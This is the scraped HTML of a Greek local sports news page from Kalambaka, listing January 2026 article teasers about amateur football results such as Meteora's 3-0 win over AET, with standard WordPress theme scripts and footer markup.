            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Σε αντίθεση με πέρυσι που τα Μετέωρα είχαν ηττηθεί εντός έδρας από την ΑΕΤ, φέτος την κέρδισαν με 3-0.
 	Οι φίλαθλοι που παρακολούθησαν...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:56:36+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: το πρόγραμμα των Μετεώρων"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Meteora-Saragia-telikosP1240859-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Meteora-Saragia-telikosP1240859-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Meteora-Saragia-telikosP1240859-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: το πρόγραμμα των Μετεώρων" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: το πρόγραμμα των Μετεώρων">Α&#8217; Ερασιτεχνική: το πρόγραμμα των Μετεώρων</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T16:12:16+00:00" >29/08/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1-%ce%b4-%cf%81%ce%ac/" rel="bookmark" class="td-image-wrap" title="ΑΣ Μετέωρα: παραμένουν στην ομάδα, Δ. Ράτζας, Σ. Ράτζας και Νιαβής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/07/Meteora-DedroxoriP1210175-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/07/Meteora-DedroxoriP1210175-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/07/Meteora-DedroxoriP1210175-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ΑΣ Μετέωρα: παραμένουν στην ομάδα, Δ. Ράτζας, Σ. Ράτζας και Νιαβής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1-%ce%b4-%cf%81%ce%ac/" rel="bookmark" title="ΑΣ Μετέωρα: παραμένουν στην ομάδα, Δ. Ράτζας, Σ. Ράτζας και Νιαβής">ΑΣ Μετέωρα: παραμένουν στην ομάδα, Δ. Ράτζας, Σ. Ράτζας και Νιαβής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-29T14:46:33+00:00" >29/07/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696c16a76102b
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[30498]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"30498":28}